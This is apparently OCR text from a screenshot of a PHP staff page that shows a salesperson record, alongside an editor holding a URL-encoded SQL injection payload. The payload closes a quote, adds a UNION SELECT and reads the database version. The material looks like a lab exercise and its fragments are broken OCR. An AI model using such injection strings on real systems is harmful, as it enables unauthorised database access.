 Staff: Salesperson Irene Bolin
35.225.99.48/blue/public/staff/salespeople/show.php
Intergalactic Funk Hal
PCG popularity contest - Ir
node.js - What is the
W Plans - Account - Wel
Public Site Staff Menu Log out
Back to Salespeople List
Salesperson: Irene Boling
Name: Irene Boling
Phone: 555-736-2301
Email: iboling@salesperson.com
Edit
16464204899 Aaron Bell 8/8/2016
Untitled 12 — Edited
me...
Consolas Regular 14 B I U >1...
0 1 2 3 4 5 6 7 8 9
%27%20union%20select%201,
(select%20concat(%2219select%20version()%20is%20%22,%20(select%20version()))),
(select%20concat(%22————————19select%20version()%20is%20%22,%20(select%20version()))),
(select%20concat(%2219select%20version()%20is%20%22,%20(select%20version()))),
19%20--%20
oard
Cur
Set
Cha